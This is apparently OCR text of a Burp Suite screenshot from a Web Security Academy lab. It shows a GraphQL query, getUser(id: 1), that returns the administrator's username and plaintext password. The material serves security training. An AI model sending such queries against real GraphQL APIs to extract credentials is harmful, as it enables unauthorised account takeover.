 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.6.6 - Temporary Project - Licensed to BDhaCkers009
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Burp Bounty Free Autorize InQL Search Settings
1 × +
Send Cancel < > Target: https://0a4500ce0491b2698453a551002e0074.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
1 query {
2 getUser(id: 1) {
3 id
4 password
5 username
6 }
7 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 133
5
6 {
7 "data":{
8 "getUser":{
9 "id":1,
10 "password":"55d9h7covfz0gl37wqi2",
11 "username":"administrator"
12 }
13 }
14 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes